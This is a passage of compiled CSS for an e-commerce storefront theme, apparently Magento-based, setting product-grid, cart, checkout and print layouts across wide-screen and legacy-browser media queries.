    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  .nav-sections,
  .top-toolbar,
  .amtheme-newsletter-block,
  .amtheme-backtotop-wrap,
  .amtheme-reviews-tab,
  .footer.content,
  .breadcrumbs,
  .form.contact,
  .block.related,
  .block.upsell,
  .block.crosssell,
  .actions-toolbar,
  .toolbar,
  .cart.main.actions .action,
  .cart-summary .checkout-methods-items,
  .cart-discount,
  .block.am-widget {
    display: none !important;
  }
  .products-grid .product-item {
    margin: 0 auto;
  }
  .products-grid .product-item .reviews-actions {
    margin: 0 auto;
    width: 100%;
  }
  .cart.item .item-info > .item > .amtheme-inner {
    display: block;
  }
}
@media print {
  @page {
    margin: 1cm;
  }
